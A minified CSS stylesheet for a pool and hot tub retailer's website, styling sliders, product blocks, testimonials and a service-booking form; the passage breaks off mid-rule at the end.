ul.dynamic-search-results{float:left;width:80%;margin:10px 10%;max-height:400px;overflow:scroll}#mainMenu #search-menu ul.dynamic-search-results li{float:left;width:96%;margin:2px 0;text-align:left;padding:5px 2% 0;border-top:1px dashed #ccc}#mainMenu #search-menu ul.dynamic-search-results li:first-child{border:none}#mainMenu #search-menu ul.dynamic-search-results li img{float:left;width:60px;height:60px;background-color:#f20;border-radius:2px;margin:0 5px 0 0}#mainMenu #search-menu ul.dynamic-search-results li p{margin:0;padding:0;font-size:12px}#mainMenu #search-menu ul.dynamic-search-results li h4{margin:0;padding:0}body.customize-support .search-bar{top:45px}.showcase-wrap{float:left;height:100%;height:calc(80% - 160px);min-height:400px;width:calc(100% - 16px);margin:65px 8px 0;background-position:center;background-size:cover;position:relative}.showcase-inner-wrap{position:absolute;left:50%;top:50%;margin:-215px 0 0 -400px;text-align:center}.showcase-inner-wrap img{width:800px}.showcase-form{position:absolute;height:340px;z-index:1}.showcase-form:before{background-color:#72bf44;position:absolute;height:100%;width:100%;border-radius:4px;content:'';top:0;z-index:-1;opacity:.95}.showcase-form h1{text-transform:uppercase;text-align:center;font-size:64px;line-height:64px;margin:20px 0 5px;color:#fff}.showcase-form h2{text-transform:uppercase;text-align:center;font-size:68px;line-height:68px;margin:0 0 5px}#details #product-description,.showcase-form a,.showcase-form p{font-family:'Open Sans',sans-serif!important}.showcase-form form{margin:0 auto;text-align:center}.showcase-form p{text-shadow:none!important;margin:0 0 10px;padding:0;text-align:center;font-size:16px!important;text-transform:uppercase}.showcase-form form input[type=text]{width:200px;display:inline-block;padding:10px;font-size:12px;border:none;border-radius:4px}.showcase-form a{border:none!important;display:inline!important;background-color:transparent!important;width:auto!important;box-shadow:none!important;text-shadow:none!important;font-weight:400!important;font-size:18px!important;text-decoration:underline!important}.blog-wrap .fp-blog-list li h4,.inner-fp-blog-wrap h3{font-family:Oswald,sans-serif;text-transform:uppercase;font-weight:100}.showcase-form form input[type=submit]{width:300px;padding:12px 10px;border:none;margin:10px auto;display:block;border-radius:4px;background-color:#fff200;font-family:Oswald,sans-serif;text-transform:uppercase;font-size:18px}.sub-showcase{float:left;height:200px;width:960px;left:50%;margin:0 0 0 -480px;background-color:#00598e;position:absolute;bottom:20px;opacity:.4}#blog-list{padding:100px 0 0}.blog-wrap{width:100%;height:30%;height:calc(30% - 65px);float:left;min-height:200px}.blog-wrap .fp-blog-list{margin:0;padding:0;list-style:none;float:left;width:100%;text-align:center;height:100%;overflow:hidden}.blog-wrap .fp-blog-list li{float:left;margin:8px 0 0 8px;background-size:cover;vertical-align:middle;position:relative;height:100%;min-height:200px;background-position:center;width:calc(25% - 10px);overflow:hidden}.blog-wrap .fp-blog-list li:after{width:100%;height:100%;content:'';background-color:#333;position:absolute;left:0;top:0;opacity:.3;transition:.5s}.fp-promo-wrap{height:10%;width:100%;background-color:#0099d8;float:left}.blog-wrap .fp-blog-list li:hover:after{background-color:#333;opacity:.2}.blog-wrap .fp-blog-list li:hover h3{padding:20px 5px;top:45%}.blog-wrap .fp-blog-list li h4{font-size:12px;text-align:left;padding:0 0 0 5px;position:absolute;top:0;left:0;z-index:90;color:#fff}.blog-spacer{clear:both;height:70px}.inner-fp-blog-wrap{position:absolute;padding:10px;left:10px;transition:.2s;width:calc(100% - 40px);z-index:1;top:50%;margin:-40px 0 0}.inner-fp-blog-wrap:after{width:100%;height:100%;content:'';position:absolute;top:0;left:0;background-color:#333;z-index:-1;opacity:.5;transition:.5s}#lightbox .next-lb:after,#lightbox .prev-lb:after{border-top:20px solid transparent;content:"";cursor:pointer}.inner-fp-blog-wrap h3{display:block;text-decoration:none;color:#fff}.fp-blog-list li:hover .inner-fp-blog-wrap{top:60px}.fp-blog-list li:hover .inner-fp-blog-wrap:after{opacity:.9}.inner-fp-blog-wrap p{margin:0;color:#ccc;font-size:12px;text-align:center;display:none;font-family:'Open Sans',sans-serif}.fp-blog-list li:hover .inner-fp-blog-wrap p{display:block}#lightbox{position:fixed;top:50%;left:50%;margin:-300px 0 0 -450px;width:900px;z-index:9999;border-radius:4px}#lightbox .lb-img-close{position:absolute;right:0;top:-20px;font-size:28px;color:#0099d8;cursor:pointer;transition:.5s}#lightbox .lb-img-close:hover{color:#00598e}#lightbox .lb-img-close:active{color:#333;transition:0}#lightbox .next-lb,#lightbox .prev-lb{bottom:330px;font-size:.1em;color:#fff;text-align:center}#lightbox img{width:100%;height:auto}#lightbox .next-lb,#lightbox .next-lb:after,#lightbox .prev-lb,#lightbox .prev-lb:after{width:0;height:0;position:absolute}#lightbox .prev-lb{left:-50px}#lightbox .next-lb{right:-10px}#lightbox .next-lb:after{border-left:20px solid #fff;border-right:20px solid transparent;border-bottom:20px solid transparent}#lightbox .prev-lb:after{border-left:20px solid transparent;border-right:20px solid #fff;border-bottom:20px solid transparent}.info-cirle-wrap{position:absolute}.info-circle{width:70px;height:70px;border-radius:80px;border:5px solid #fff;box-shadow:0 0 5px #000;cursor:pointer}.info-circle:after,.info-circle:before{width:80px;height:80px;left:-5px;top:-5px;box-shadow:0 0 5px #000;position:absolute;content:''}.info-circle:after{border-radius:90px;border:5px dashed #333;opacity:.2;animation:spin 5s linear infinite}@keyframes spin{100%{transform:rotate(360deg)}}.info-circle:before{border-radius:90px;border:5px solid #0099d8}.info-circle-info{position:absolute;width:200px;bottom:50px;background-color:#f1f1f1;color:#333;margin:0 0 0 -70px;padding:10px;border-radius:4px;text-align:center;box-shadow:0 1px 5px #000;transition:.5s;opacity:0}.crumbs p,.newsletter-hover-wrap h1{font-family:Oswald,sans-serif;text-transform:uppercase}.info-circle-info:after{content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid #f1f1f1;position:absolute;left:50%;bottom:-30px;margin:0 0 0 -20px}.info-cirle-wrap:hover>.info-circle-info{opacity:1;bottom:100px}.crumbs{background-color:#222;border-bottom:1px solid #111}.crumbs p{color:#999;margin:0 auto;padding:4px 18px;width:calc(960px - 36px);font-weight:100;font-size:11px}.crumbs a{color:#0099d8;font-weight:400;text-decoration:none;text-transform:uppercase}.crumbs ul{padding:0;margin:0}.menu-link-icon{display:none;float:left;margin:0 5px 0 0}.inpage-menu-wrap.locked-bar .menu-link-icon{display:block}.newsletter-hover-wrap{width:200px;padding:5px;position:fixed;box-shadow:0 3px 5px #000;bottom:20px;right:20px;z-index:997;border-radius:3px;color:#fff;cursor:pointer;background-color:#00598e}.newsletter-hover-wrap h1{text-align:center;background-color:#00598e;padding:4px;border-radius:3px;font-weight:00}.newsletter-hover-wrap p{padding:10px;margin:0;font:.8em "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;color:#00598e;background-color:#f1f1f1;border-radius:4px;text-align:center}.loading-bar{width:100%;height:100%;background-color:#fff;position:fixed;z-index:2;text-align:center}.loading-bar img{position:absolute;top:50%;left:50%;margin:-100px 0 0 -100px}.flexslider .fp-slide strong{color:#fff;text-align:left;font-family:Oswald,sans-serif;font-weight:600;font-size:48px;text-transform:uppercase;display:block;clear:both;text-shadow:0 1px 2px #000}.flexslider .fp-slide p{color:#fff;font:1.1em "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;text-shadow:0 1px 2px #000}.flexslider ul.flex-direction-nav li a,.std-button{font-family:Oswald,sans-serif;color:#fff;text-transform:uppercase;text-decoration:none}.flexslider ol.flex-control-nav.flex-control-paging{width:600px;position:absolute;left:50%;border-radius:4px 4px 0 0;margin:0 0 0 -300px;padding:4px 0 0;bottom:0;background-color:#fff;list-style:none;text-align:center;transition:.5s;height:26px}.flexslider ol.flex-control-nav.flex-control-paging:before{border-left:30px solid transparent;border-right:30px solid transparent;border-bottom:30px solid #fff;border-top:30px solid transparent;content:'';position:absolute;left:-28px;bottom:0}.flexslider ol.flex-control-nav.flex-control-paging:after{border-left:30px solid transparent;border-right:30px solid transparent;border-bottom:30px solid #fff;border-top:30px solid transparent;content:'';position:absolute;right:-28px;bottom:0}.flexslider:hover ol.flex-control-nav.flex-control-paging{opacity:1}.flexslider ol.flex-control-nav.flex-control-paging li{display:inline-block}.flexslider ol.flex-control-nav.flex-control-paging li a{text-indent:-9999px;text-overflow:hidden;overflow:hidden;background-color:#0099d8;margin:5px;height:16px;width:16px;border-radius:20px;display:block;cursor:pointer}.flexslider ol.flex-control-nav.flex-control-paging li a.flex-active{background-color:#00598e}.floating-item a,.std-button.blue{background-color:#0d639f}.flexslider ul.flex-direction-nav{width:100%;top:50%;position:absolute;margin:-60px 0 0;height:0;padding:0;list-style:none}.flexslider,.flexslider ul.slides,.flexslider ul.slides li{height:100%;padding:0;margin:0}.flexslider ul.flex-direction-nav li a{margin:0;padding:10px;display:block;font-size:64px;font-weight:700;transition:.8s}.flexslider ul.flex-direction-nav li:hover a{opacity:1}.flexslider ul.flex-direction-nav li.flex-nav-prev{float:left;margin:0 0 0 20px}.flexslider ul.flex-direction-nav li.flex-nav-next{float:right;margin:0 20px 0 0}.std-button{display:block;margin:0;padding:10px;border-radius:4px;box-shadow:0 2px 3px #333;text-align:center;font-size:1em;font-weight:400;cursor:pointer}.std-button.green{background-color:#72bf44}.pool-survey-form .submit-comment,.solo-quote{background-color:#0099d8;font-family:Oswald,sans-serif}.std-button.size250{width:180px;display:inline-block}.std-button.size300{width:280px;display:inline-block}.std-button.size350{width:330px;display:inline-block}.std-button.left{margin-right:10px}.std-button.right{margin-left:10px}.solo-quote{padding:15px 0;text-transform:uppercase;margin:20px 0 0;width:200px;text-align:center;display:block;color:#fff;text-decoration:none;border-radius:4px}.white-button{background-color:#f1f1f1;border-radius:4px;text-decoration:none;padding:10px 40px;color:#00598e;font-family:Oswald,sans-serif;text-transform:uppercase;margin:40px 10px;display:inline-block}#backtotop,.new-service-booking select,.white-button:hover{background-color:#fff}.flexslider{overflow:hidden!important;width:100%;float:left}.flexslider ul.slides{float:left;width:100%;list-style:none;overflow:hidden}.flexslider ul.slides li{overflow:hidden;background-position:center}.flexslider .slide-bg{height:100%;width:100%;position:relative;background-position:center center;background-size:cover}.showcase-content{display:block;left:50%;top:50%;width:800px;margin:-176px 0 0 -401px}.showcase-content a{background-color:#f58220;padding:8px 40px;margin:10px 0;display:block;color:#fff;width:100px;text-decoration:none;border-radius:4px;font-weight:700;box-shadow:0 1px 2px #000;text-shadow:0 0 1px #000;text-transform:uppercase;font-size:.8em}#tublist .mix{display:inline-block}#sort-list{min-height:600px;margin:0 0 100px}.template-choose{position:fixed;padding:10px;width:160px;bottom:20px;left:20px;border-radius:4px;z-index:9999;background-color:#9c9;font-family:Oswald,sans-serif;box-shadow:0 3px 5px #000;opacity:.4;transition:.5s}.template-choose:hover{opacity:1}.template-choose button,.template-choose input[type=submit]{width:100%;float:left;background-color:#f1f1f1;border:1px solid #999;color:#f1f1f1;color:#333;margin:1px 0;padding:2px;display:block;border-radius:4px;cursor:pointer}.template-choose p{margin:0;padding:0;font-size:12px}.pool-survey-form{width:300px;margin:0 auto}.pool-survey-form textarea{padding:10px;width:calc(100% - 40px);margin:0 10px;border-radius:4px;border:1px solid #ccc}.pool-survey-form input[type=text]{display:block;width:calc(100% - 40px);margin:5px 10px;padding:10px;border-radius:4px;border:1px solid #ccc}.pool-survey-form .submit-comment{width:calc(100% - 20px)!important;margin:10px 11px!important;padding:14px 10px!important;display:block;border:1px solid #333;border-radius:4px;color:#fff;-webkit-appearance:none;font-size:18px}.next-float,.prev-float{z-index:97;border-radius:4px;text-align:center;transition:.5s}.tellus{font-family:Oswald,sans-serif;text-align:center;margin:20px 0 10px;color:#0099d8}#more-testimonials{clear:both;height:20px}#testimonials{overflow:visible}#testimonials:after{content:'';position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid #f1f1f1;left:50%;bottom:-36px;margin:0 0 0 -20px;z-index:97}.prev-float{position:fixed;bottom:55px;padding:10px;width:150px;left:-180px}.prev-float img{width:100%;height:auto}.next-float{position:fixed;bottom:55px;padding:10px;right:-180px;width:150px}.next-float img{width:100%;height:auto}.next-float h5,.prev-float h5{position:absolute;width:100%;top:20px;line-height:20px;text-align:center;left:0;font-family:Oswald,sans-serif;text-decoration:none}.prev-float.docked{left:-5px}.next-float.docked{right:-5px}.next-float a,.prev-float a{text-decoration:none;color:#fff;text-shadow:0 0 1px #000}.next-float p,.prev-float p{font-family:Oswald,sans-serif;position:absolute;bottom:10px;width:140px;margin:0 0 10px;padding:10px 5px;font-size:12px;line-height:14px;z-index:1}.next-float p:after,.prev-float p:after{background-color:#333;position:absolute;left:0;z-index:-1;content:'';width:100%;height:100%;top:0;opacity:.5}#backtotop:after,#liner-all-list .new:after,#mainMenu ul li.all-departments:after,.finance-it-wrap:after,.paralax-price:before{content:""}#backtotop{opacity:.7;width:42px;height:42px;position:fixed;bottom:20px;right:20px;border-radius:40px;border:2px solid #999;z-index:999;display:none;cursor:pointer}#backtotop:after{border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:12px solid #999;border-top:12px solid transparent;position:absolute;top:0;margin:2px 0 0 9px}.paypal-buynow-submit-wrap{position:relative;display:inline-block;margin:20px auto}.paypal-buynow-submit-wrap i{float:left;padding:0;margin:0;font-size:28px;position:absolute;left:20px;top:16px;color:#fff}input.paypal-buynow-submit{color:#fff;background-color:#e11c8f;border:none;-webkit-appearance:none;display:inline-block;line-height:20px;border-radius:4px;font-size:18px;padding:20px 60px 20px 70px;animation:blink-animation 1s alternate infinite;-webkit-animation:blink-animation 1s alternate infinite;font-family:Oswald,sans-serif;text-transform:uppercase;box-shadow:0 2px 5px #444;font-weight:900;cursor:pointer}.hide,div#buttons a.testimonial-type:after{display:none}.no-top,div#reviews1{padding-top:0}@keyframes blink-animation{to{background-color:#e11c8f}}.pool-shape,table.pools td.pool-shape{background:#0064a2;color:#fff;font-weight:700}table.pools th{background:#0098d7;color:#fff;font-weight:700;text-transform:uppercase}table.pools tr:nth-child(odd){background:#e6f5fc;color:#000}table.pools tr:nth-child(even){background:#bfe4f4;color:#000}p.testimonial-button{text-align:center;margin:0 auto;margin-top:20px;clear:both}p.testimonial-button a.blue-button{margin-top:20px}div#buttons a.testimonial-type{padding-left:20px;padding-right:20px}div#reviews1{width:100%}div#buttons{margin:0 auto;width:260px}p.middle{width:100%;text-align:center;font-family:Oswald,sans-serif;font-size:1.1em}#buttons a{font-size:18px}h2.sub-page-title{padding-bottom:0;margin-bottom:24px}h3.group{text-align:center;padding-top:12px}div.reviewText{display:block}div.reviewText:hover{cursor:pointer}.strech-wrap{width:100%;height:200px;padding:0;padding-top:33%;position:relative;background-size:cover}.strech-wrap .strech-float{position:absolute;left:10%;width:400px;height:300px;color:#fff;top:50%;margin:-60px 0 0;text-shadow:0 1px 1px #000;font-family:'Open Sans';z-index:999}.strech-wrap .strech-float .block-left-title{text-shadow:0 1px 1px #000}#resin-pools.strech-wrap img,#steel-pools.strech-wrap img{position:absolute;right:-10%;width:auto;height:40%;bottom:10%}div#left-blue,div#resin-pools div.inner-wrap div.block-right,div#right-blue,div#steel-pools div.inner-wrap div.block-right{position:relative}#steel-pools.strech-wrap img{right:inherit;left:-10%}#steel-pools.strech-wrap .strech-float{left:inherit;right:10%}ul.blog-list li{max-height:225px}@media screen and (max-width:960px){.strech-wrap{padding:0;height:600px!important}.strech-wrap .strech-float{left:5%!important;top:200px;width:90%;bottom:0;right:inherit}.strech-wrap .strech-float a{width:200px;margin:0 auto;box-shadow:0 2px 9px #000}#resin-pools.strech-wrap img,#steel-pools.strech-wrap img{left:50%;width:700px;margin:0 0 0 -350px;height:auto}}div#why-choose-pioneer-family-pools{background-size:cover;min-height:500px;background-color:#0096d5}ul.why-pioneer li span.check{display:block;width:37px;height:37px;padding-right:28px;float:left}a.blue-button{text-transform:none!important}div.desc-wrap h4{margin-bottom:0;padding-bottom:0}div#resin-pools div.inner-wrap a,div#steel-pools div.inner-wrap a{width:250px;margin:0 auto;text-align:center;display:block}div#resin-pools div.inner-wrap{padding-top:300px}div#resin-pools div.inner-wrap h4,div#resin-pools div.inner-wrap p{color:#fff}div#steel-pools div.inner-wrap{padding-top:340px}div#steel-pools div.inner-wrap h4,div#steel-pools div.inner-wrap p{color:#fff}.boldt-steel-pools{padding-left:10px!important;padding-right:10px!important;margin-top:0!important;padding-top:0!important;padding-bottom:8px!important}div.pool-wrap p{margin-top:4px;padding-left:15px;padding-right:15px;font-weight:500}div#blue-lines{padding-top:0;margin-top:0;padding-bottom:0;margin-bottom:0}div#blue-lines div{display:block;height:60px;float:left;width:50%}div#blue-lines div a{font-family:Oswald,sans-serif;line-height:60px;color:#fff;text-decoration:none;font-size:20px}div#blue-lines div a:hover{text-decoration:underline}.align-center{text-align:center}p.pool-text{font-size:14px;text-align:center}div#left-blue{background:#0062a1;text-align:right}div#left-blue a{padding-right:12px}div#right-blue{background:#0099d8;text-align:left}div#right-blue a{padding-left:12px}span.earrow{content:'';position:absolute;border-left:10px solid #f1f1f1;border-right:10px solid transparent;border-bottom:10px solid transparent;border-top:10px solid transparent;margin:0 0 0 -10px;z-index:97;top:34%;right:0}div#left-blue a strong,div#right-blue a strong{color:#fff;font-weight:700}div#right-blue a span.earrow{left:250px}div#products{min-height:200px;background-image:linear-gradient(180deg,#fff 0,#ddd 75%)}div#products div div div img{margin:0 auto;display:block}div#vacuums div.product{padding-top:114px}div#products div div div div.product{width:100%;font-weight:700;text-align:center;clear:both!important}div#vacuums{border-right:1px solid #eee;padding-right:0;margin-right:0;width:49.5%}img#vacuum{padding-top:80px;width:414px}img#heater{width:220px}p.center{text-align:center}p.center a.blue-button{text-align:center;margin:0 auto}div#why-choose-pioneer-family-pools h3,div#why-choose-pioneer-family-pools p{color:#fff}ul.why-pioneer{width:100%;text-align:center;margin:0;padding:0}ul.why-pioneer li{height:39px;line-height:39px;font-weight:400;color:#fff;margin:0 0 10px;font-family:Oswald,sans-serif;font-size:20px;width:48%;min-width:300px;display:inline-block;text-align:left}div#quote-button{display:block;margin:0 auto;text-align:center;width:260px;text-transform:none}.site-boldt ul#middle-menu,.site-pioneer header .new-header ul#middle-menu{margin-top:14px}ul#single-liner-features{list-style:none!important}@media screen and (max-width:1180px){div#heaters,div#vacuums{width:100%;border-right:none}div#vacuums div.product{padding-top:0}}@media screen and (max-width:1100px){div#resin-pools p{padding-right:30px}}@media screen and (max-width:960px){body.customize-support .search-bar{top:0}}@media screen and (max-width:480px){div#blue-lines div#left-blue a,div.pool-wrap p{padding-right:0}div#steel-pools div.block-right{padding-top:14px}div#blue-lines div a{font-size:10px}span.earrow{display:none}div#vacuums div.product{padding-top:0}div#vacuums,img#vacuum{width:100%}div#vacuums{border-right:none}div#vacuums p a.blue-button{margin-bottom:24px}div.pool-wrap p{padding-left:0}p.pool-text{font-size:11.5px;text-align:center;margin-bottom:0;padding-bottom:12px}div#resin-pools p,div#steel-pools p{padding-left:20px;padding-right:20px}ul.review-list li{height:250px}}.site-boldt .main-container,.site-pioneer .main-container{padding-top:200px}.site-bwpchat .main-container{padding-top:186px}#ecom-category{padding-top:0!important}@media screen and (min-width:1400px){.site-pioneer .logo{width:540px}.site-pioneer .logo img{margin:-11px 0 0 -11px!important}.site-pioneer.stick .locked-logo.logo{width:300px}.site-pioneer.stick ul#middle-menu{height:60px}.site-boldt.stick #top-menu2,.site-pioneer.stick #top-menu2{height:41px}.site-pioneer.stick .logo{width:285px;padding:0}.site-boldt .logo{width:492px;padding:19px 19px 12px}.site-boldt .inpage-menu-wrap.locked-bar{top:0!important}.site-boldt.stick .logo{width:342px;padding:0}.site-boldt.stick ul#middle-menu{height:63px}.site-boldt.stick .logo.locked-logo{width:342px}}@media screen and (min-width:1400px) and (max-width:1500px){.site-pioneer .logo{width:460px;padding:14px 0 5px}.site-boldt .logo{width:420px;padding:27px 0 22px}}@supports (-webkit-hyphens: none){@media screen and (min-width:1800px) and (max-width:2000px){.site-pioneer.stick .logo{width:287px}.site-pioneer .logo{width:543px}}@media (min-width:1600px){.site-pioneer.stick #top-menu2{height:37px}.site-pioneer.stick .locked-logo.logo{width:264px}}@media (min-width:2000px){.site-pioneer.stick .locked-logo.logo{width:295px}}}.new-service-booking .box{border:3px solid #a3b4ce;padding:40px;width:330px;text-align:center;background:#fff}.new-service-booking select{width:100%;position:relative;display:inline-block;margin-top:10px;color:#c5c5c5;text-align:center;padding:10px;font-size:16px;border:1px solid #ccc;border-radius:5px;appearance:none;-webkit-appearance:none;-moz-appearance:none;background-image:url('data:image/svg+xml;utf8,<svg fill="%23acacac" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M7 10l5 5 5-5z"/></svg>');background-repeat:no-repeat;background-position:right 10px center;padding-right:30px}.new-service-booking .selection-box{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-direction:column;flex-direction:column}.new-service-booking option.option:first-child{text-align:center!important}.new-service-booking option.option{font-size:16px;background:#fff;text-align:left}.new-service-booking select option:hover{background-color:#ccc;color:#fff}.new-service-booking select::after{content:'';position:absolute;top:50%;right:10px;-ms-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #f7f7f7}.new-service-booking .box-wrap h3,.new-service-booking .selection-box h2{line-height:1.2em;color:#00598e;width:100%;text-align:center;font-family:Oswald,sans-serif;text-transform:uppercase}.new-service-booking select:focus{outline:0}.new-service-booking .box-wrap{display:-ms-flexbox;display:flex;gap:20px}.new-service-booking .selection-box h2{font-size:2.5em;margin:0 0 80px;font-weight:700;text-shadow:0 1px 1px #00598e}.new-service-booking .box-wrap p{color:#00598e;font-size:14px;font-weight:500}.new-service-booking .box-wrap h3{font-size:2.5em;margin:0 0 10px;font-weight:500}.new-service-booking select:active,.new-service-booking select:focus,.new-service-booking select:hover{border:1px solid #ccc}.new-service-booking option:hover{background:#fff;color:#c5c5c5}.new-service-booking #new-service-booking-page h1.page-title{font-size:6.5em;border:0;padding:0}.new-service-booking #new-service-booking-page .sub-page-para{margin:15px 70px 70px;padding-top:15px;border-top:1px dashed #ccc;font-weight:500;line-height:1.5;font-size:.9em}.new-service-booking #new-service-booking-page{padding-bottom:100px}.new-service-booking .outer-wrap.liner-install .block-wrap .block-left p{line-height:1.5;font-weight:500}.new-service-booking .liner-install .inner-wrap .block-wrap .page-title{border:0!important;text-align:left!important;font-size:3em}.new-service-booking form#general-form.service-form input[type=email],.new-service-booking form#general-form.service-form input[type=tel],.new-service-booking form#general-form.service-form input[type=text]{margin:5px;border:none;border-radius:4px}.new-service-booking .liner-install .inner-wrap .block-wrap .service-form h4{text-align:left}.new-service-booking .liner-install .inner-wrap .block-wrap .service-form{background:0 0;border:0}.new-service-booking .outer-wrap.liner-install{background:#ecf4f7;padding-bottom:80px}.new-service-booking .outer-wrap.liner-install .block-wrap .block-left{width:43%}.new-service-booking .liner-install .service-form{padding:0 0 0 100px;margin:0}.new-service-booking .liner-install form#general-form.service-form input[type=email],.new-service-booking .liner-install form#general-form.service-form input[type=tel],.new-service-booking .liner-install form#general-form.service-form input[type=text]{border:1px solid #ccc}.new-service-booking .liner-install .service-form .contact-check-wrap div{color:#000}.new-service-booking .liner-install .service-form .contact-check-wrap1 div label{padding:5px;display:block;border-radius:4px;cursor:pointer;background-color:#fff;text-align:center;border:1px solid #ccc;font-family:Oswald,sans-serif;font-weight:100;width:calc(33% - 23px)}.contact-check-wrap1 div input:checked~label{background-color:#7cc576;color:#000;background:#cdeb8e;background:linear-gradient(135deg,#cdeb8e 0,#a5c956 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#cdeb8e', endColorstr='#a5c956', GradientType=1 )}.service-form .contact-check-wrap1 div input[type=radio]{display:none}div#cf-turnstile{margin-top:15px}.new-service-booking select.location-select-list{width:calc(100% - 18px);text-align:left;color:#666;font-size:14px;background-image:url('data:image/svg+xml;utf8,<svg fill="%23000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M7 10l5 5 5-5z"/></svg>')}.new-service-booking .liner-install .service-form .location_select.input-wrap .req{top:-15px}.new-service-booking .liner-install .service-form .contact-check-wrap1 i{font-size:26px}.location_select.input-wrap{margin:5px}.new-service-booking .service-form p.form-section-label{text-align:left;font-weight:700}.new-service-booking .liner-install .contact-check-wrap1 div i{float:left;width:100%;margin:0}.new-service-booking .contact-check-wrap1 span{font-family:Oswald,sans-serif;text-align:center;font-size:18px;text-transform:uppercase;margin-top:30px;display:inline-block}.new-service-booking .liner-install .service-form h4{color:#000;margin-bottom:20px;font-size:20px;margin-top:10px}.new-service-booking .liner-install .contact-check-wrap1{float:left;width:100%;margin-left:5px}.new-service-booking .liner-install.service-wrap .block-right{width:57%}.new-service-booking .liner-install div.inner-wrap div.block-wrap ul li{line-height:1.5;font-size:.8em;font-weight:500;text-align:left}.new-service-booking .liner-install .contact-check-wrap span{font-weight:600}.new-service-booking .liner-install .service-form .input-wrap input{padding:10px 10px 10px 40px}.new-service-booking .liner-install .service-form .input-wrap .req{top:10px}.new-service-booking .liner-install .service-form .input-wrap i{left:15px;top:10px}.new-service-booking .liner-install .contact-check-wrap div label{font-weight:500;font-size:1.3em}.new-service-booking .liner-install .contact-check-wrap1 div label{font-weight:500!important;font-size:1em}.new-service-booking .liner-install .block-icon-inner .card-text p{font-size:12px;font-family:"Open Sans",serif;margin-top:10px;color:#666;line-height:1.5}.new-service-booking .liner-install div.inner-wrap div.block-wrap p em,.new-service-booking .liner-install div.inner-wrap div.block-wrap ul li em{line-height:1.5;font-size:1em;font-weight:500;text-align:left}body.site-boldt .new-service-booking div.service-wrap.liner-install{padding-top:100px}.new-service-booking .outer-wrap.liner-install .block-wrap .block-left.full-description{text-align:left!important}.new-service-booking .outer-wrap.liner-install .block-wrap .block-left.full-description strong{font-size:.8em}.new-service-booking #service-team .inner-wrap{width:80%}.new-service-booking .block-title{font-size:3.5em}.new-service-booking .inner-wrap-title h6{font-size:30px;font-weight:400;margin:5px 0}.new-service-booking .inner-wrap-title h3,.new-service-booking .inner-wrap-title h6{text-align:center;color:#0062a1;font-family:Oswald,serif;margin-bottom:0}.new-service-booking .hottub-block{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;width:960px;margin:0 auto}.new-service-booking .block-text{margin-bottom:15px;font-family:"Open Sans",serif}.new-service-booking .block-btn button{background:#0062a1;border:0;padding:10px 20px;color:#fff;font-size:16px;font-weight:500;font-family:Oswald,serif}.new-service-booking .block-text p{font-size:14px;font-weight:500;line-height:1.5}.new-service-booking .block-icon-outer{margin:0 auto;width:90%}.new-service-booking .block-icon-inner img{width:50px;margin-right:25px}.new-service-booking .block-icon-inner{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:25px}.new-service-booking .card{display:-ms-flexbox;display:flex;width:31%}.new-service-booking .block-icon-inner h6{font-size:17px;font-weight:500;font-family:Oswald,serif;margin:0;text-transform:uppercase}.new-service-booking .block-icon-inner p{font-size:12px;font-family:"Open Sans",serif;margin-top:10px;color:#666}.new-service-booking div#service-team{padding-top:160px}.new-service-booking .tabs{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;gap:20px;margin-bottom:30px}.new-service-booking .tab{background:0 0;border:none;font-size:18px;color:#004b93;cursor:pointer;font-family:Oswald,sans-serif}.new-service-booking .tab.active{font-weight:700}.new-service-booking .tab-content{display:none}.new-service-booking .tab-content.active{display:block}.new-service-booking .carousel-container{position:relative;width:80%;margin:auto;overflow:hidden}.new-service-booking .tabcarousel{display:-ms-flexbox;display:flex;transition:transform .5s ease-in-out;padding-bottom:40px}.new-service-booking .tabslide{min-width:196px!important;width:196px;padding:25px}.new-service-booking .tabslide img{width:100%}.new-service-booking .tabslide p{font-weight:700;margin-top:10px}.new-service-booking .tabslide a{text-decoration:none}.new-service-booking .tabdots{text-align:center;margin-top:10px;width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center}.new-service-booking .tabdot{width:12px;height:12px;background:#fff;border:1px solid #2c5593;margin:5px;border-radius:50%;cursor:pointer;display:inline-block}.new-service-booking .tabdot.active{background-color:#2c5593}.new-service-booking #filter-files .page-title{border:0;color:#004b93;padding-bottom:30px}.new-service-booking #filter-files .inner-wrap{width:80%}.new-service-booking .tabslide div.info{background:#f3f3f3;display:block;height:55px;overflow:hidden;margin-top:-7px;padding-top:7px;padding:10px 0 40px}.new-service-booking div.tabslide div.info div.description,.new-service-booking div.tabslide div.info div.title{font-size:12px;line-height:16px;text-align:left;padding-left:12px;padding-right:12px;color:#000;font-family:Oswald,sans-serif}.new-service-booking div.tabslide div.info div.title{font-weight:700;padding-bottom:4px}.new-service-booking div.tabslide div.info div.description{font-weight:400}.new-service-booking div#why-pioneer-block p,.promo-wrap .inpage-link-list li a,.promo-wrap .inpage-product-list li a span,.promo-wrap ul{font-family:'Open Sans',sans-serif}.new-service-booking .hvr-curl-bottom-right{display:inline-block;vertical-align:middle;transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.new-service-booking .hvr-curl-bottom-right:active:before,.new-service-booking .hvr-curl-bottom-right:focus:before,.new-service-booking .hvr-curl-bottom-right:hover:before{width:25px;height:25px}.new-service-booking .hvr-curl-bottom-right:before{pointer-events:none;position:absolute;content:'';height:0;width:0;bottom:25px;right:25px;background:#fff;background:linear-gradient(315deg,#f3f3f3 45%,#aaa 50%,#ccc 56%,#fff 80%);box-shadow:-1px -1px 1px rgba(0,0,0,.4);transition-duration:.3s;transition-property:width,height}.new-service-booking .review-list 